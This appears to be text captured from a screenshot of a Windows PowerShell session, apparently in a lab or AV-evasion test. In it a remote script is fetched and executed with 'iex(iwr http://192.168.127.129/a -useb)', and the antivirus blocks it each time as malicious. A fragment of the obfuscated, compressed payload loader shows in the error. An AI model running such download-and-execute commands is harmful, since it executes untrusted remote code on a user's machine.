 Windows PowerShell
PS C:\Users\blaster> iex(iwr http://192.168.127.129/a -useb)
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:415376
+ ... miwHAA=="));IEX (New-Object IO.StreamReader(New-Object IO.Compression ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\blaster> iex(iwr http://192.168.127.129/a -useb)
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:415376
+ ... miwHAA=="));IEX (New-Object IO.StreamReader(New-Object IO.Compression ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\blaster> _